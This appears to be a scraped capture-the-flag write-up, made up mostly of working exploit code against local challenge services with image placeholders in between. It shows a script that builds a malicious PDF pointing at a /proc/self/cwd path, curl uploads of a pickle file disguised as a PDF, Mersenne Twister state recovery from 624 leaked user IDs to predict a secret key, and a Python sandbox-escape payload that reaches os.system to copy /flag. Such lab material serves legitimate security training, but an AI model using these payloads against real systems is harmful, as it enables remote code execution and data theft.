









buf = io.BytesIO() buf.write(header) offsets = [] cursor = len(header) for o in objs: offsets.append(cursor) buf.write(o) cursor += len(o)
xref_start = buf.tell() buf.write(b"xref\n0 7\n") buf.write(b"0000000000 65535 f \n") for off in offsets: buf.write(f"{off:010d} 00000 n \n".encode()) buf.write(b"trailer\n<< /Size 7 /Root 1 0 R >>\n") buf.write(f"startxref\n{xref_start}\n%%EOF\n".encode()) return buf.getvalue()
if __name__ == "__main__": abs_no_ext = "/proc/self/cwd/uploads/evil" withopen("trigger.pdf", "wb") as f: f.write(build_trigger_pdf(abs_no_ext))
1 2 3
curl -sS -F "file=@evil.pickle.gz;type=application/pdf;filename=evil.pickle.gz" http://localhost:11451/upload | sed -n '1,80p'


curl -sS -F "file=@trigger.pdf;type=application/pdf;filename=trigger.pdf" http://localhost:11451/upload | sed -n '1,120p'
from pyrandcracker import RandCracker import time, random, requests, json, os from tqdm import *
rd = random.Random()
url = 'http://localhost:11452'
data = []
for i in tqdm(range(624)):
res = requests.post(f'{url}/register', json={ 'username':str(os.urandom(10)), 'password':'123' })
try: user_id = res.json()['user_id'] except Exception as e: print(res.text)
time.sleep(0.1) data.append(int(user_id))
# 初始化随机数生成器
# 初始化预测器 rc = RandCracker()
# data = [rd.getrandbits(32) for _ in range(624)] for num in data: # 提交共计312 * 64 = 19968位 rc.submit(num) # 检查是否可解并自动求解 rc.check()
key = rc.rnd.getrandbits(32) print(f"predict next random number is {key}")
payload = ''' [k for i,k in enumerate({}.__class__.__base__.__subclasses__()) if '__init__' in k.__dict__ and 'wrapper' not in k.__init__.__str__()][0].__init__.__globals__['__builtins__']['__import__']('os').system('mkdir /app/static/ && cat /flag > /app/static/1.txt') ''' # payload = "[cls for cls in ().__class__.__base__.__subclasses__() if cls.__name__=='Popen'][0]('mkdir -p static && cat /flag > static/flag.txt', shell=True)"
res = requests.post(f'{url}/api', json={ 'key': key, 'payload':payload })